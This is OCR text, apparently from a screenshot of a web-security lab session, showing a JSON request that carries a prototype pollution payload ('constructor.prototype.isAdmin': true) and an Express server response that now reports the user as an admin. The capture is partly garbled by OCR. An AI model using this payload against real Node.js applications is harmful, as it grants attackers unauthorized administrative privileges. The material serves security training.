 {
"address_line_1":"Wiener HQ Jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"fxTI4D7Qe9pkJUZSFdGsGlacYw82pZHu",
"constructor":{
"prototype":{
"isAdmin":true
}
}
}
Search
esponse
retty Raw Hex Render
X-Powered-By: Express
Cache-Control: no-store
Content-Type: application/json; charset=utf-8
Etag: W/"102-Bd30XUFFlcGrrGXg48VPza4BM20"
Date: Sun, 10 Dec 2023 21:20:10 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 258
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ Jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
" ":10
}